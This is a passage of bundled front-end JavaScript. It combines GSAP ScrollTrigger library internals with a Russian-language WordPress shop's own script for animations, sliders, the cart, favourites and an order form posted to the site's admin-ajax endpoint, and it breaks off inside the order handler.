        bounds = _getBounds(_body);
        _vertical.m = Math.round(bounds.top + _vertical.sc()) || 0;
        _horizontal.m = Math.round(bounds.left + _horizontal.sc()) || 0;
        border ? bodyStyle.borderTopStyle = border : bodyStyle.removeProperty("border-top-style");
        _syncInterval = setInterval(_sync, 250);
        gsap.delayedCall(0.5, function() {
          return _startup = 0;
        });
        _addListener(_doc, "touchcancel", _passThrough);
        _addListener(_body, "touchstart", _passThrough);
        _multiListener(_addListener, _doc, "pointerdown,touchstart,mousedown", _pointerDownHandler);
        _multiListener(_addListener, _doc, "pointerup,touchend,mouseup", _pointerUpHandler);
        _transformProp = gsap.utils.checkPrefix("transform");
        _stateProps.push(_transformProp);
        _coreInitted = _getTime();
        _resizeDelay = gsap.delayedCall(0.2, _refreshAll).pause();
        _autoRefresh = [_doc, "visibilitychange", function() {
          var w = _win.innerWidth, h = _win.innerHeight;
          if (_doc.hidden) {
            _prevWidth = w;
            _prevHeight = h;
          } else if (_prevWidth !== w || _prevHeight !== h) {
            _onResize();
          }
        }, _doc, "DOMContentLoaded", _refreshAll, _win, "load", _refreshAll, _win, "resize", _onResize];
        _iterateAutoRefresh(_addListener);
        _triggers.forEach(function(trigger2) {
          return trigger2.enable(0, 1);
        });
        for (i = 0; i < _scrollers.length; i += 3) {
          _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 1]);
          _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 2]);
        }
      }
    }
  };
  ScrollTrigger2.config = function config3(vars) {
    "limitCallbacks" in vars && (_limitCallbacks = !!vars.limitCallbacks);
    var ms = vars.syncInterval;
    ms && clearInterval(_syncInterval) || (_syncInterval = ms) && setInterval(_sync, ms);
    "ignoreMobileResize" in vars && (_ignoreMobileResize = ScrollTrigger2.isTouch === 1 && vars.ignoreMobileResize);
    if ("autoRefreshEvents" in vars) {
      _iterateAutoRefresh(_removeListener) || _iterateAutoRefresh(_addListener, vars.autoRefreshEvents || "none");
      _ignoreResize = (vars.autoRefreshEvents + "").indexOf("resize") === -1;
    }
  };
  ScrollTrigger2.scrollerProxy = function scrollerProxy(target, vars) {
    var t = _getTarget(target), i = _scrollers.indexOf(t), isViewport = _isViewport(t);
    if (~i) {
      _scrollers.splice(i, isViewport ? 6 : 2);
    }
    if (vars) {
      isViewport ? _proxies.unshift(_win, vars, _body, vars, _docEl, vars) : _proxies.unshift(t, vars);
    }
  };
  ScrollTrigger2.clearMatchMedia = function clearMatchMedia(query) {
    _triggers.forEach(function(t) {
      return t._ctx && t._ctx.query === query && t._ctx.kill(true, true);
    });
  };
  ScrollTrigger2.isInViewport = function isInViewport(element, ratio, horizontal) {
    var bounds = (_isString(element) ? _getTarget(element) : element).getBoundingClientRect(), offset2 = bounds[horizontal ? _width : _height] * ratio || 0;
    return horizontal ? bounds.right - offset2 > 0 && bounds.left + offset2 < _win.innerWidth : bounds.bottom - offset2 > 0 && bounds.top + offset2 < _win.innerHeight;
  };
  ScrollTrigger2.positionInViewport = function positionInViewport(element, referencePoint, horizontal) {
    _isString(element) && (element = _getTarget(element));
    var bounds = element.getBoundingClientRect(), size = bounds[horizontal ? _width : _height], offset2 = referencePoint == null ? size / 2 : referencePoint in _keywords ? _keywords[referencePoint] * size : ~referencePoint.indexOf("%") ? parseFloat(referencePoint) * size / 100 : parseFloat(referencePoint) || 0;
    return horizontal ? (bounds.left + offset2) / _win.innerWidth : (bounds.top + offset2) / _win.innerHeight;
  };
  ScrollTrigger2.killAll = function killAll(allowListeners) {
    _triggers.forEach(function(t) {
      return t.vars.id !== "ScrollSmoother" && t.kill();
    });
    if (allowListeners !== true) {
      var listeners = _listeners.killAll || [];
      _listeners = {};
      listeners.forEach(function(f) {
        return f();
      });
    }
  };
  return ScrollTrigger2;
}();
ScrollTrigger.version = "3.11.0";
ScrollTrigger.saveStyles = function(targets) {
  return targets ? _toArray(targets).forEach(function(target) {
    if (target && target.style) {
      var i = _savedStyles.indexOf(target);
      i >= 0 && _savedStyles.splice(i, 5);
      _savedStyles.push(target, target.style.cssText, target.getBBox && target.getAttribute("transform"), gsap.core.getCache(target), _context());
    }
  }) : _savedStyles;
};
ScrollTrigger.revert = function(soft, media) {
  return _revertAll(!soft, media);
};
ScrollTrigger.create = function(vars, animation) {
  return new ScrollTrigger(vars, animation);
};
ScrollTrigger.refresh = function(safe) {
  return safe ? _onResize() : (_coreInitted || ScrollTrigger.register()) && _refreshAll(true);
};
ScrollTrigger.update = _updateAll;
ScrollTrigger.clearScrollMemory = _clearScrollMemory;
ScrollTrigger.maxScroll = function(element, horizontal) {
  return _maxScroll(element, horizontal ? _horizontal : _vertical);
};
ScrollTrigger.getScrollFunc = function(element, horizontal) {
  return _getScrollFunc(_getTarget(element), horizontal ? _horizontal : _vertical);
};
ScrollTrigger.getById = function(id) {
  return _ids[id];
};
ScrollTrigger.getAll = function() {
  return _triggers.filter(function(t) {
    return t.vars.id !== "ScrollSmoother";
  });
};
ScrollTrigger.isScrolling = function() {
  return !!_lastScrollTime;
};
ScrollTrigger.snapDirectional = _snapDirectional;
ScrollTrigger.addEventListener = function(type, callback) {
  var a = _listeners[type] || (_listeners[type] = []);
  ~a.indexOf(callback) || a.push(callback);
};
ScrollTrigger.removeEventListener = function(type, callback) {
  var a = _listeners[type], i = a && a.indexOf(callback);
  i >= 0 && a.splice(i, 1);
};
ScrollTrigger.batch = function(targets, vars) {
  var result = [], varsCopy = {}, interval = vars.interval || 0.016, batchMax = vars.batchMax || 1e9, proxyCallback = function proxyCallback2(type, callback) {
    var elements = [], triggers = [], delay = gsap.delayedCall(interval, function() {
      callback(elements, triggers);
      elements = [];
      triggers = [];
    }).pause();
    return function(self2) {
      elements.length || delay.restart(true);
      elements.push(self2.trigger);
      triggers.push(self2);
      batchMax <= elements.length && delay.progress(1);
    };
  }, p2;
  for (p2 in vars) {
    varsCopy[p2] = p2.substr(0, 2) === "on" && _isFunction(vars[p2]) && p2 !== "onRefreshInit" ? proxyCallback(p2, vars[p2]) : vars[p2];
  }
  if (_isFunction(batchMax)) {
    batchMax = batchMax();
    _addListener(ScrollTrigger, "refresh", function() {
      return batchMax = vars.batchMax();
    });
  }
  _toArray(targets).forEach(function(target) {
    var config3 = {};
    for (p2 in varsCopy) {
      config3[p2] = varsCopy[p2];
    }
    config3.trigger = target;
    result.push(ScrollTrigger.create(config3));
  });
  return result;
};
var _clampScrollAndGetDurationMultiplier = function _clampScrollAndGetDurationMultiplier2(scrollFunc, current, end, max) {
  current > max ? scrollFunc(max) : current < 0 && scrollFunc(0);
  return end > max ? (max - current) / (end - current) : end < 0 ? current / (current - end) : 1;
}, _allowNativePanning = function _allowNativePanning2(target, direction) {
  if (direction === true) {
    target.style.removeProperty("touch-action");
  } else {
    target.style.touchAction = direction === true ? "auto" : direction ? "pan-" + direction + (Observer.isTouch ? " pinch-zoom" : "") : "none";
  }
  target === _docEl && _allowNativePanning2(_body, direction);
}, _overflow = {
  auto: 1,
  scroll: 1
}, _nestedScroll = function _nestedScroll2(_ref5) {
  var event = _ref5.event, target = _ref5.target, axis = _ref5.axis;
  var node = (event.changedTouches ? event.changedTouches[0] : event).target, cache = node._gsap || gsap.core.getCache(node), time = _getTime(), cs;
  if (!cache._isScrollT || time - cache._isScrollT > 2e3) {
    while (node && node.scrollHeight <= node.clientHeight) {
      node = node.parentNode;
    }
    cache._isScroll = node && !_isViewport(node) && node !== target && (_overflow[(cs = _getComputedStyle(node)).overflowY] || _overflow[cs.overflowX]);
    cache._isScrollT = time;
  }
  if (cache._isScroll || axis === "x") {
    event.stopPropagation();
    event._gsapAllow = true;
  }
}, _inputObserver = function _inputObserver2(target, type, inputs, nested) {
  return Observer.create({
    target,
    capture: true,
    debounce: false,
    lockAxis: true,
    type,
    onWheel: nested = nested && _nestedScroll,
    onPress: nested,
    onDrag: nested,
    onScroll: nested,
    onEnable: function onEnable() {
      return inputs && _addListener(_doc, Observer.eventTypes[0], _captureInputs, false, true);
    },
    onDisable: function onDisable() {
      return _removeListener(_doc, Observer.eventTypes[0], _captureInputs, true);
    }
  });
}, _inputExp = /(input|label|select|textarea)/i, _inputIsFocused, _captureInputs = function _captureInputs2(e) {
  var isInput = _inputExp.test(e.target.tagName);
  if (isInput || _inputIsFocused) {
    e._gsapAllow = true;
    _inputIsFocused = isInput;
  }
}, _getScrollNormalizer = function _getScrollNormalizer2(vars) {
  _isObject(vars) || (vars = {});
  vars.preventDefault = vars.isNormalizer = vars.allowClicks = true;
  vars.type || (vars.type = "wheel,touch");
  vars.debounce = !!vars.debounce;
  vars.id = vars.id || "normalizer";
  var _vars2 = vars, normalizeScrollX = _vars2.normalizeScrollX, momentum = _vars2.momentum, allowNestedScroll = _vars2.allowNestedScroll, self2, maxY, target = _getTarget(vars.target) || _docEl, smoother = gsap.core.globals().ScrollSmoother, smootherInstance = smoother && smoother.get(), content = _fixIOSBug && (vars.content && _getTarget(vars.content) || smootherInstance && vars.content !== false && !smootherInstance.smooth() && smootherInstance.content()), scrollFuncY = _getScrollFunc(target, _vertical), scrollFuncX = _getScrollFunc(target, _horizontal), scale = 1, initialScale = (Observer.isTouch && _win.visualViewport ? _win.visualViewport.scale * _win.visualViewport.width : _win.outerWidth) / _win.innerWidth, wheelRefresh = 0, resolveMomentumDuration = _isFunction(momentum) ? function() {
    return momentum(self2);
  } : function() {
    return momentum || 2.8;
  }, lastRefreshID, skipTouchMove, inputObserver = _inputObserver(target, vars.type, true, allowNestedScroll), resumeTouchMove = function resumeTouchMove2() {
    return skipTouchMove = false;
  }, scrollClampX = _passThrough, scrollClampY = _passThrough, updateClamps = function updateClamps2() {
    maxY = _maxScroll(target, _vertical);
    scrollClampY = _clamp(_fixIOSBug ? 1 : 0, maxY);
    normalizeScrollX && (scrollClampX = _clamp(0, _maxScroll(target, _horizontal)));
    lastRefreshID = _refreshID;
  }, removeContentOffset = function removeContentOffset2() {
    content._gsap.y = _round(parseFloat(content._gsap.y) + scrollFuncY.offset) + "px";
    content.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + parseFloat(content._gsap.y) + ", 0, 1)";
    scrollFuncY.offset = scrollFuncY.cacheID = 0;
  }, ignoreDrag = function ignoreDrag2() {
    if (skipTouchMove) {
      requestAnimationFrame(resumeTouchMove);
      var offset2 = _round(self2.deltaY / 2), scroll = scrollClampY(scrollFuncY.v - offset2);
      if (content && scroll !== scrollFuncY.v + scrollFuncY.offset) {
        scrollFuncY.offset = scroll - scrollFuncY.v;
        var y = _round((parseFloat(content && content._gsap.y) || 0) - scrollFuncY.offset);
        content.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + y + ", 0, 1)";
        content._gsap.y = y + "px";
        scrollFuncY.cacheID = _scrollers.cache;
        _updateAll();
      }
      return true;
    }
    scrollFuncY.offset && removeContentOffset();
    skipTouchMove = true;
  }, tween, startScrollX, startScrollY, onStopDelayedCall, onResize2 = function onResize3() {
    updateClamps();
    if (tween.isActive() && tween.vars.scrollY > maxY) {
      scrollFuncY() > maxY ? tween.progress(1) && scrollFuncY(maxY) : tween.resetTo("scrollY", maxY);
    }
  };
  content && gsap.set(content, {
    y: "+=0"
  });
  vars.ignoreCheck = function(e) {
    return _fixIOSBug && e.type === "touchmove" && ignoreDrag() || scale > 1.05 && e.type !== "touchstart" || self2.isGesturing || e.touches && e.touches.length > 1;
  };
  vars.onPress = function() {
    var prevScale = scale;
    scale = _round((_win.visualViewport && _win.visualViewport.scale || 1) / initialScale);
    tween.pause();
    prevScale !== scale && _allowNativePanning(target, scale > 1.01 ? true : normalizeScrollX ? false : "x");
    startScrollX = scrollFuncX();
    startScrollY = scrollFuncY();
    updateClamps();
    lastRefreshID = _refreshID;
  };
  vars.onRelease = vars.onGestureStart = function(self3, wasDragging) {
    scrollFuncY.offset && removeContentOffset();
    if (!wasDragging) {
      onStopDelayedCall.restart(true);
    } else {
      _scrollers.cache++;
      var dur = resolveMomentumDuration(), currentScroll, endScroll;
      if (normalizeScrollX) {
        currentScroll = scrollFuncX();
        endScroll = currentScroll + dur * 0.05 * -self3.velocityX / 0.227;
        dur *= _clampScrollAndGetDurationMultiplier(scrollFuncX, currentScroll, endScroll, _maxScroll(target, _horizontal));
        tween.vars.scrollX = scrollClampX(endScroll);
      }
      currentScroll = scrollFuncY();
      endScroll = currentScroll + dur * 0.05 * -self3.velocityY / 0.227;
      dur *= _clampScrollAndGetDurationMultiplier(scrollFuncY, currentScroll, endScroll, _maxScroll(target, _vertical));
      tween.vars.scrollY = scrollClampY(endScroll);
      tween.invalidate().duration(dur).play(0.01);
      if (_fixIOSBug && tween.vars.scrollY >= maxY || currentScroll >= maxY - 1) {
        gsap.to({}, {
          onUpdate: onResize2,
          duration: dur
        });
      }
    }
  };
  vars.onWheel = function() {
    tween._ts && tween.pause();
    if (_getTime() - wheelRefresh > 1e3) {
      lastRefreshID = 0;
      wheelRefresh = _getTime();
    }
  };
  vars.onChange = function(self3, dx, dy, xArray, yArray) {
    _refreshID !== lastRefreshID && updateClamps();
    dx && normalizeScrollX && scrollFuncX(scrollClampX(xArray[2] === dx ? startScrollX + (self3.startX - self3.x) : scrollFuncX() + dx - xArray[1]));
    if (dy) {
      scrollFuncY.offset && removeContentOffset();
      var isTouch = yArray[2] === dy, y = isTouch ? startScrollY + self3.startY - self3.y : scrollFuncY() + dy - yArray[1], yClamped = scrollClampY(y);
      isTouch && y !== yClamped && (startScrollY += yClamped - y);
      scrollFuncY(yClamped);
    }
    (dy || dx) && _updateAll();
  };
  vars.onEnable = function() {
    _allowNativePanning(target, normalizeScrollX ? false : "x");
    _addListener(_win, "resize", onResize2);
    inputObserver.enable();
  };
  vars.onDisable = function() {
    _allowNativePanning(target, true);
    _removeListener(_win, "resize", onResize2);
    inputObserver.kill();
  };
  vars.lockAxis = vars.lockAxis !== false;
  self2 = new Observer(vars);
  self2.iOS = _fixIOSBug;
  _fixIOSBug && !scrollFuncY() && scrollFuncY(1);
  _fixIOSBug && gsap.ticker.add(_passThrough);
  onStopDelayedCall = self2._dc;
  tween = gsap.to(self2, {
    ease: "power4",
    paused: true,
    scrollX: normalizeScrollX ? "+=0.1" : "+=0",
    scrollY: "+=0.1",
    onComplete: onStopDelayedCall.vars.onComplete
  });
  return self2;
};
ScrollTrigger.sort = function(func) {
  return _triggers.sort(func || function(a, b) {
    return (a.vars.refreshPriority || 0) * -1e6 + a.start - (b.start + (b.vars.refreshPriority || 0) * -1e6);
  });
};
ScrollTrigger.observe = function(vars) {
  return new Observer(vars);
};
ScrollTrigger.normalizeScroll = function(vars) {
  if (typeof vars === "undefined") {
    return _normalizer;
  }
  if (vars === true && _normalizer) {
    return _normalizer.enable();
  }
  if (vars === false) {
    return _normalizer && _normalizer.kill();
  }
  var normalizer = vars instanceof Observer ? vars : _getScrollNormalizer(vars);
  _normalizer && _normalizer.target === normalizer.target && _normalizer.kill();
  _isViewport(normalizer.target) && (_normalizer = normalizer);
  return normalizer;
};
ScrollTrigger.core = {
  _getVelocityProp,
  _inputObserver,
  _scrollers,
  _proxies,
  bridge: {
    ss: function ss() {
      _lastScrollTime || _dispatch("scrollStart");
      _lastScrollTime = _getTime();
    },
    ref: function ref() {
      return _refreshing;
    }
  }
};
_getGSAP() && gsap.registerPlugin(ScrollTrigger);
var gsapWithCSS = gsap$5.registerPlugin(CSSPlugin) || gsap$5;
gsapWithCSS.core.Tween;
gsapWithCSS.registerPlugin(ScrollTrigger, Draggable, MotionPathPlugin, ScrollToPlugin);
function productsAnimation() {
  gsapWithCSS.utils.toArray(".product").forEach((product) => {
    const tl = gsapWithCSS.timeline();
    tl.from(product, {
      duration: 1,
      y: -10,
      scale: 0.7,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: product,
        start: "top bottom-=20%",
        end: "bottom bottom-=20%"
      }
    });
  });
  gsapWithCSS.utils.toArray(".viewed-products__item").forEach((product) => {
    const tl = gsapWithCSS.timeline();
    tl.from(product, {
      duration: 1,
      y: -10,
      scale: 0.7,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: product,
        start: "top bottom-=20%",
        end: "bottom bottom-=20%"
      }
    });
  });
}
$$1(document).ready(function() {
  $$1(".loader").addClass("loader--hide");
  setTimeout(function() {
    productsAnimation();
    gsapWithCSS.utils.toArray(".heading").forEach((heading) => {
      const tl = gsapWithCSS.timeline();
      tl.to(heading, {
        ease: "power4.out",
        className: "heading after-none",
        scrollTrigger: {
          trigger: $$1(heading).parents(".container-block"),
          start: "top bottom-=20%",
          end: "bottom bottom-=20%",
          toggleActions: "play none none none"
        }
      });
    });
    gsapWithCSS.utils.toArray(".heading-center").forEach((heading) => {
      const tl = gsapWithCSS.timeline();
      tl.from(heading, {
        ease: "power4.out",
        y: 100,
        opacity: 0,
        scrollTrigger: {
          trigger: $$1(heading).parents(".container-block"),
          start: "top bottom-=20%",
          end: "bottom bottom-=40%",
          scrub: true,
          toggleActions: "play none none none"
        }
      });
    });
    gsapWithCSS.matchMedia().add("(max-width: 768px)", () => {
      gsapWithCSS.utils.toArray(".blog-post").forEach((blog) => {
        const tl = gsapWithCSS.timeline();
        tl.from(blog, {
          ease: "power4.out",
          scale: 0.92,
          opacity: 0.8,
          scrollTrigger: {
            trigger: blog,
            start: "top bottom-=30%",
            end: "bottom center",
            scrub: 0.5,
            toggleActions: "play none none none"
          }
        });
      });
    });
    gsapWithCSS.matchMedia().add("(max-width: 768px)", () => {
      gsapWithCSS.from(".contacts-img", {
        duration: 1,
        y: 100,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".contacts-img",
          start: "top bottom",
          end: "bottom bottom-=60%",
          scrub: true
        }
      });
    }).add("(min-width: 769px)", () => {
      gsapWithCSS.from(".contacts-img", {
        duration: 1,
        x: 100,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".contacts-img",
          start: "top bottom",
          end: "bottom bottom-=60%",
          scrub: true
        }
      });
    });
    gsapWithCSS.matchMedia().add("(min-width: 769px)", () => {
      gsapWithCSS.from(".footer-img", {
        duration: 1,
        x: 200,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".footer-img",
          start: "top bottom-=10%",
          end: "bottom bottom-=40%",
          scrub: true
        }
      });
    });
    gsapWithCSS.to(".shop-container-header .container-block", {
      duration: 1,
      ease: "power4.out",
      opacity: 1
    });
    gsapWithCSS.from(".shop-products-block .search-form", {
      duration: 1,
      ease: "power4.in",
      opacity: 0
    });
    gsapWithCSS.from(".product-page-text-block", {
      duration: 1,
      y: 100,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: ".product-page-text-block",
        start: "top bottom-=10%",
        end: "bottom bottom-=40%",
        scrub: true
      }
    });
    gsapWithCSS.utils.toArray(".product-page .open-modalbox-item").forEach((div, i = 0.6) => {
      const tl = gsapWithCSS.timeline();
      tl.to(div, {
        opacity: 1,
        scale: 1,
        delay: 0.2 * i,
        duration: 0.7,
        ease: "power4.in"
      });
    });
    gsapWithCSS.to(".first-container-info-heading-pre", {
      ease: "power4.out",
      className: "first-container-info-heading-pre after-none"
    });
    gsapWithCSS.to(".first-container-info-heading", {
      ease: "power4.out",
      className: "first-container-info-heading after-none"
    });
    gsapWithCSS.to(".first-container-info__buttons", {
      ease: "power4.out",
      className: "first-container-info__buttons animate-block"
    });
    gsapWithCSS.to(".first-container-img", {
      duration: 2,
      ease: "power4.out",
      className: "first-container-img animate-block"
    });
    gsapWithCSS.matchMedia().add("(min-width: 768px)", () => {
      gsapWithCSS.utils.toArray(".menu-button .menu-button__item").forEach((div, i = 0.6) => {
        const tl = gsapWithCSS.timeline();
        tl.to(div, {
          opacity: 1,
          scale: 1,
          delay: 1.5,
          duration: i * 0.2,
          ease: "power4.out"
        });
      });
    });
  }, 300);
});
libGallery();
libModal();
window.libModalCloseAll = libModalCloseAll;
window.libModalOpen = libModalOpen;
window.libModalClose = libModalClose;
if ($$1(".sidebar").length) {
  new StickySidebar(".sidebar", {
    topSpacing: 90,
    bottomSpacing: 0,
    containerSelector: ".shop-container",
    innerWrapperSelector: ".sidebar-block",
    minWidth: 1024
  });
}
new Swiper(".swiper", {
  modules: [Navigation],
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true
});
new Swiper(".cart-additional-products-slider", {
  modules: [Navigation],
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev"
  },
  debugger: true,
  observeParents: true,
  observeSlideChildren: true,
  disableOnInteraction: false,
  observer: true,
  mousewheel: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    }
  }
});
new Swiper(".reviews-container", {
  modules: [Navigation],
  navigation: {
    nextEl: ".arrow-right",
    prevEl: ".arrow-left"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 20
    },
    1024: {
      slidesPerView: 3
    },
    1200: {
      slidesPerView: 4
    }
  }
});
new Swiper(".works-container", {
  modules: [Navigation],
  navigation: {
    nextEl: ".arrow-right",
    prevEl: ".arrow-left"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 20
    },
    1024: {
      slidesPerView: 3
    },
    1200: {
      slidesPerView: 4
    }
  }
});
document.addEventListener("DOMContentLoaded", () => {
  for (const el of document.querySelectorAll("[placeholder][data-slots]")) {
    const pattern = el.getAttribute("placeholder"), slots = new Set(el.dataset.slots || "_"), prev2 = ((j) => Array.from(pattern, (c, i) => slots.has(c) ? j = i + 1 : j))(0), first = [...pattern].findIndex((c) => slots.has(c)), accept = new RegExp(el.dataset.accept || "\\d", "g"), clean = (input) => {
      input = input.match(accept) || [];
      return Array.from(
        pattern,
        (c) => input[0] === c || slots.has(c) ? input.shift() || c : c
      );
    }, format = () => {
      const [i, j] = [el.selectionStart, el.selectionEnd].map((i2) => {
        i2 = clean(el.value.slice(0, i2)).findIndex((c) => slots.has(c));
        return i2 < 0 ? prev2[prev2.length - 1] : back ? prev2[i2 - 1] || first : i2;
      });
      el.value = clean(el.value).join``;
      el.setSelectionRange(i, j);
      back = false;
    };
    let back = false;
    el.addEventListener("keydown", (e) => back = e.key === "Backspace");
    el.addEventListener("input", format);
    el.addEventListener("focus", format);
    el.addEventListener("blur", () => el.value === pattern && (el.value = ""));
  }
});
const favourites$1 = new FavouritesModal();
const cart$1 = new CartModal(favourites$1);
window.cart = cart$1;
window.favourites = favourites$1;
cart$1.cartRender();
function useBurger(t) {
  const burger = $$1(t).children(".burger");
  if (burger.hasClass("burger--active")) {
    burger.removeClass("burger--active");
    $$1("#header").removeClass("header--active");
    $$1("#menu-modal").removeClass("modal--open");
    $$1("body").removeClass("no-scroll");
  } else {
    burger.addClass("burger--active");
    $$1("#header").addClass("header--active");
    $$1("#menu-modal").addClass("modal--open");
    $$1("body").addClass("no-scroll");
  }
}
window.useBurger = useBurger;
$$1("[data-img-bg]").hover(function(e) {
  $$1(this).addClass("hover");
  $$1(this).find("[data-img-bg-hover]").attr("src", $$1(this).find("[data-img-bg-hover]").data("img-bg-hover"));
}, function(e) {
  $$1(this).removeClass("hover");
});
window.useAddCart = useAddCart;
function useAddCart(productId, arr = [], price = "0", colorBool = false) {
  if (colorBool) {
    let color = $$1(".product-page-block__info-text").find(".box-color");
    let bg_color = [];
    color.each(function() {
      bg_color.push($$1(this).css("background-color"));
    });
    let html2 = `
			<div class="cart-modal__product-colors">
				<div class="cart-modal__product-colors-list">
					${bg_color.map((item) => {
      return `<div class="cart-modal__product-colors-item" onclick="useActive(this)" style="background-color: ${item}"></div>`;
    }).join("")}
				</div>
			</div>
		`;
    $$1(".modal-content-color").html(html2);
    $$1(".cartColorContent .lib-modal__content-footer").html(`
			<button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this, '${productId}')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>
		`);
    libModalOpen("color");
    return;
  } else {
    cart$1.addCartProduct(productId, arr, price);
  }
}
window.useAddFavorite = useAddFavorite;
function useAddFavorite(productId, colorBool = false) {
  favourites$1.addFavouritesProduct(productId, colorBool);
  libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u0438\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0435", "ok");
}
function middleware() {
  $$1("[data-cart-btn]").on("click", function() {
    middlewareFunc(this);
  });
  $$1("[data-favorite-btn]").on("click", function() {
    middlewareFunc(this, false);
  });
}
middleware();
function middlewareFunc(th, itcart = true) {
  let id = itcart ? $$1(th).data("cart-btn") : $$1(th).data("favorite-btn");
  let img = $$1(th).parents(".product").find(".product-img img");
  let w = img.width();
  let btn = itcart ? $$1(".menu-button__item[data-modal='cart']") : $$1(".menu-button__item[data-modal='favourites']");
  let color = $$1(th).parents(".product").find(".box-color");
  let bg_color = [];
  if (color.length > 0 && itcart) {
    color.each(function() {
      bg_color.push($$1(this).css("background-color"));
    });
    let html2 = `
			<div class="cart-modal__product-colors">
				<div class="cart-modal__product-colors-list">
					${bg_color.map((item) => {
      return `<div class="cart-modal__product-colors-item" onclick="useActive(this)" style="background-color: ${item}"></div>`;
    }).join("")}
				</div>
			</div>
		`;
    $$1(".modal-content-color").html(html2);
    $$1(".cartColorContent .lib-modal__content-footer").html(`
			<button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this, '${id}')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>
		`);
    libModalOpen("color");
    return;
  }
  img.clone().css({
    "width": w,
    "position": "absolute",
    "z-index": "99999",
    top: img.offset().top,
    left: img.offset().left
  }).appendTo("body").animate({
    opacity: 0.05,
    left: btn.offset()["left"] + btn.width() / 2,
    top: btn.offset()["top"] + btn.height() / 2,
    width: 20
  }, 700, function() {
    $$1(this).remove();
  });
  if (itcart) {
    cart$1.addCartProduct(id, [], "0", "");
  } else {
    color.length > 0 ? favourites$1.addFavouritesProduct(id, true) : favourites$1.addFavouritesProduct(id, false);
  }
}
function addCartColors(t, id) {
  const divColor = $$1(t).parents(".cartColorContent").find(".cart-modal__product-colors-item.active");
  divColor.each(function() {
    let rgb = $$1(this).css("background-color").split(",").map((item) => {
      return +item.match(/\d+/g)[0];
    });
    cart$1.addCartProduct(id + "_" + rgbToHex(...rgb), [], "0", rgbToHex(...rgb));
  });
  libModalClose("color");
}
window.addCartColors = addCartColors;
function rgbToHex(r, g, b) {
  return "#" + ((1 << 24) + (r << 16) + (g << 8) + b).toString(16).slice(1);
}
function useActive(t) {
  if ($$1(t).hasClass("active")) {
    $$1(t).removeClass("active");
  } else {
    $$1(t).addClass("active");
  }
}
window.useActive = useActive;
function resizeDocument() {
  let width = $$1(window).width();
  if (width > 768) {
    $$1("[data-hover-video-youtube]").hover(function() {
      let id = $$1(this).data("hover-video-youtube");
      if ($$1(this).data("hover-video-youtube") !== "") {
        $$1(this).find("img").css("display", "none");
        $$1(this).find(".hover-video-youtube").html(`<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${id}?autoplay=1&controls=2&rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`);
        $$1(this).addClass("active");
      }
    }, function() {
      $$1(this).removeClass("active");
      $$1(this).find(".hover-video-youtube").html(``);
      $$1(this).find("img").css("display", "block");
    });
  }
}
resizeDocument();
window.addProducts = function(t) {
  const button = $$1(t);
  button.html("\u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430...");
  const data = {
    "action": "load_more",
    "page": current_page,
    "params": button.data("params"),
    "params-id": button.data("params-id")
  };
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data,
    type: "POST",
    success: function(data2) {
      if (data2) {
        button.html("\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u0435\u0449\u0451");
        $$1(".shop-container .products-container").append(data2);
        current_page++;
        middleware();
        resizeDocument();
      } else {
        button.remove();
      }
    }
  });
};
$$1("#onlineZakazCartForm").submit(function(e) {
  e.preventDefault();
  $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430...").addClass("btn-gray");
  const data = $$1(this).serializeArray();
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data: {
      "action": "onlineZakazCart",
      "data": data,
      "params": JSON.parse(localStorage.cart)
    },
    type: "POST",
    success: function(data2) {
      if (data2) {
        libToast("\u0417\u0430\u043A\u0430\u0437 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D", "ok");
        $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u0417\u0430\u043A\u0430\u0437\u0430\u0442\u044C").removeClass("btn-gray");
        $$1("#onlineZakazCartForm").trigger("reset");
        libModalCloseAll();
        cart$1.deleteCartProductAll();
      } else {
